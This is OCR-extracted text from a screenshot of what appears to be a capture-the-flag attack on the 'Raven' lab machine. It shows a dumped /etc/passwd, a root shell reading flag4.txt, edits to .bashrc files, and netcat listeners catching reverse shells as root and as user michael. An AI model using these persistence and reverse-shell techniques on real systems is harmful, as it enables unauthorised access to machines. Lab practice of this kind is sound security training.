 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
ftp@Raven: ~
.ssh
04:20 AM
ftp@Raven: ~
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
michael:x:1000:1000:michael,,,:/home/michael:/bin/bash
smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/
false
smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/
bin/false
mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001::/home/steven:/bin/sh
ftp:x:1002:1002::/home/ftp:/bin/bash
root@Raven:~#
root@Raven:~# ls -al
total 40
drwx------  3 root root 4096 Sep 26 13:58 .
drwxr-xr-x 22 root root 4096 Aug 13  2018 ..
-rw-------  1 root root    0 Sep 26 14:11 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  442 Aug 13  2018 flag4.txt
-rw-------  1 root root   27 Aug 13  2018 .mysql_history
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-------  1 root root 1024 Aug 13  2018 .rnd
-rw-r--r--  1 root root   66 Aug 13  2018 .selected_editor
drwx------  2 root root 4096 Sep 26 13:58 .ssh
-rw-r--r--  1 root root   20 Aug 13  2018 .tmux-session
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano .bashrc
root@Raven:~# nano /home/michael/.bashrc
root@Raven:~# _
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50526
id
uid=1000(michael) gid=1000(michael) groups=1000(michael),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),108(netdev)
kali@kali ~/Desktop/Red-Team/Linux [21:18:39]
> $ _